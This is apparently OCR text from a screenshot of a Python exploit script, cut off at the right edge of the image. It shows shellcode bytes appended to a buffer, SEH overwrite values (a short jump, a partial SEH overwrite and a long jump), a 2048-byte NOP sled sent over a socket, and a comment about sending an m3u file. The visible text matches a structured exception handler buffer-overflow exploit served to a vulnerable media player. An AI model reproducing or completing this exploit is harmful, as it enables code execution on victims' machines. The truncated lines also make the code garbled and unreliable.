
buf += "\x87\xb6\xc0\xa6
buf += "\x8a\xe8\x43\x32
buf += "\x09\x73\x66\xd8
buf += "\x19\xcf\x8a\x43
buf += "\xef\xc4\xb7\x38
buf += "\xf7\x3f\x23\x51
buf += "\x6d\x19\xf5\xc3
buf += "\x9f\x20\x7f\x3c
buf += "\x8c\xcd\x11\xc2
jmplong = "\xe9\x85\xe9\
nseh = "\xeb\xf9\x90\x90
# Partially overwriting 
seh = "\x3b\x58\x00\x00"
buflen = len(buf)
response = "\x90" *2048 
c.send(response)
c.close()
c, addr = s.accept()    
# Sending the m3u file s